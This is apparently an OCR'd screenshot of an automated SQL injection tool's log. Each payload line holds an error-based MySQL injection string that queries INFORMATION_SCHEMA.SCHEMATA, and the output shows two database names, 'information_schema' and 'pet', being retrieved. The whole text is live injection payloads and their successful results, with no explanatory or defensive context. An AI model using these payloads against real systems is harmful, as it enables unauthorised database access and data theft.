 [15:20:07] [PAYLOAD] 100'+(SELECT 0x41425166 WHERE 5391=5391 AND GTID_SUBSET(CONCAT(0x7176706b71,(SELECT IFNULL(CAST(COU
NT(schema_name) AS NCHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),0x7176627171),8170))+'
[15:20:07] [DEBUG] used SQL query returns 2 entries
[15:20:07] [PAYLOAD] 100'+(SELECT 0x56726c78 WHERE 3680=3680 AND GTID_SUBSET(CONCAT(0x7176706b71,(SELECT MID((IFNULL(CAS
T(schema_name AS NCHAR),0x20)),1,190) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x7176627171),6762))+'
[15:20:07] [INFO] retrieved: 'information_schema'
[15:20:07] [PAYLOAD] 100'+(SELECT 0x79495356 WHERE 4051=4051 AND GTID_SUBSET(CONCAT(0x7176706b71,(SELECT MID((IFNULL(CAS
T(schema_name AS NCHAR),0x20)),1,190) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x7176627171),9122))+'
[15:20:07] [INFO] retrieved: 'pet'
[15:20:07] [DEBUG] performed 3 queries in 0.05 seconds
available databases [2]:
[*] information_schema
[*] pet